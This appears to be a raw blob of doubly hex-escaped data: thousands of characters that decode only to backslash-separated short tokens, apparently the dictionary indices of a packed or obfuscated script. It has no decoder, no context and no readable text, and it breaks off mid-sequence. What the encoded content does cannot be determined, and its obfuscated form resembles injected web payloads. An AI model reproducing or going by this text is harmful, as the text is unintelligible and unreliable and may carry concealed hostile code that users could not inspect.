\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x